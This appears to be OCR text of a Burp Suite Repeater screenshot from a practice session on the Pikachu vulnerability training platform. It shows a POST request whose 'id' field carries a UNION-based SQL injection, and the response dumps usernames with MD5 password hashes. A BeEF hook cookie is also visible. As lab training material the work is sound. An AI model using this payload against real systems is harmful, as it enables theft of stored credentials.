 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
发送 取消 < > 目标: http://192.168.81.135 HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.81.135
3 Content-Length: 90
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.81.135
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.99 Safari/537.36 Edg/97.0.1072.69
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.81.135/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: BEEFHOOK=
bL0Ggh9cqdUdBju360HJN0Zb4uRC3fyfoQktVY7IMeWkyAfFzZzUSGV0njb71GRSIZJYG1qnw1PYZQSN; PHPSESSID
=7994atialss23c1o3ftvpu9sc3
14 dnt: 1
15 sec-gpc: 1
16 Connection: close
17
18 id=-1 union select 1,concat_ws('-',username,password) from users& ubmit=%E6%9F%A5%E8%AF%A2
? Search... 没有匹配
完成
响应
Pretty 原始 十六进制 Render \n
INSPECTOR
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,1
your email is: admin-e10adc3949ba59abbe56e057f20f883e
hello,1
your email is: pikachu-670b14728ad9902aecba32e22fa4f6bd
hello,1
your email is: test-e99a18c428cb38d5f260853678922e03
得到users表中的账号和密码
34,601字节 | 432毫秒